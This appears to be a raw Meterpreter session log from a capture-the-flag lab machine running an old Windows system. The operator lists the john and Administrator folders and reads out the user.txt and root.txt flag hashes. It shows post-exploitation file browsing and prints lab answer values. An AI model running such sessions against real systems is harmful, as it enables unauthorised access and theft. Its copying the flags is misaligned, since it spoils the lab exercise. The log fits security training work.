 meterpreter > type user.txt
[-] Unknown command: type. Run the help command for more details.
meterpreter > cat user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter > pwd
C:\Documents and Settings\john\Desktop
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\Documents and Settings
meterpreter > cd Administrator\\
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040555/r-xr-xr-x  0       dir   2017-03-16 02:07:29 -0400  Application Data
040777/rwxrwxrwx  0       dir   2017-03-16 01:32:27 -0400  Cookies
040777/rwxrwxrwx  0       dir   2017-03-16 02:18:27 -0400  Desktop
040555/r-xr-xr-x  0       dir   2017-03-16 02:07:32 -0400  Favorites
040777/rwxrwxrwx  0       dir   2017-03-16 01:20:48 -0400  Local Settings
040555/r-xr-xr-x  0       dir   2017-03-16 02:07:31 -0400  My Documents
100666/rw-rw-rw-  786432  fil   2022-05-28 07:32:30 -0400  NTUSER.DAT
100666/rw-rw-rw-  1024    fil   2025-02-17 23:23:12 -0500  NTUSER.DAT.LOG
040777/rwxrwxrwx  0       dir   2017-03-16 01:20:48 -0400  NetHood
040777/rwxrwxrwx  0       dir   2017-03-16 01:20:48 -0400  PrintHood
040555/r-xr-xr-x  0       dir   2017-03-16 02:07:31 -0400  Recent
040555/r-xr-xr-x  0       dir   2017-03-16 02:07:24 -0400  SendTo
040555/r-xr-xr-x  0       dir   2017-03-16 01:20:48 -0400  Start Menu
040777/rwxrwxrwx  0       dir   2017-03-16 01:28:41 -0400  Templates
100666/rw-rw-rw-  178     fil   2022-05-28 07:32:30 -0400  ntuser.ini
meterpreter > cd Desktop
lmeterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-03-16 02:18:50 -0400  root.txt
meterpreter > cat root.txt
meterpreter >
meterpreter > cat root.txt
993442d258b0e0ec917cae9e695d5713meterpreter >